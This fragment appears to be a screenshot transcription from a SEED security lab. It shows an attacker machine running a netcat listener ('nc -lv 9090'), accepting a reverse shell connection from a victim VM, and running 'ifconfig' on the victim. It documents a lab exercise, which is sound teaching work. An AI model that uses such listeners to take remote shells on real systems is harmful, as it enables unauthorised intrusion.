 [Fri Dec 10 16:19:59]@ Attacker 10.0.2.15:~/attacker$ nc
 -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.8] port 9090 [tcp/*] accepted (f
amily 2, sport 34732)
[12/10/21]seed@VM:~$ ifconfig
ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:cc:80:55
          inet addr:10.0.2.8  Bcast:10.0.2.255  Mask:255
.255.255.0